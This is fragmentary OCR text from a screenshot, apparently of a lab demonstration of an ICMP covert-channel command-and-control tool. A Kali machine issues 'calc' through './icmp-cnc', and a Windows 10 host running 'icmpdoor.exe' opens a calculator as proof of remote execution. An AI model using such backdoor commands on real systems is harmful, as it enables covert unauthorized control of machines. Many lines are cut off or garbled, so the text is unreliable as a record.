 Desktop
Music
Pictures
(root kali)-[~]
# ./icmp-cnc -d 192.168.118.144 -i eth0
shell: calc
calc
shell:
139 Kali 控制端
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Co
PS C:\Windows\system32> c
cd : 找不到路径“C:\user\r
在。
所在位置 行:1 字符: 1
+ cd c:\user\root\deskto
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo
root\desktop:String) [S
+ FullyQualifiedError
owerShell.Commands.SetLo
PS C:\Windows\system32> c
PS C:\users\root\desktop>
8.139
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop>
PS C:\users\root\desktop> .\icmpdoor.exe -d 192.168.118.139
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
144 Win10
被控端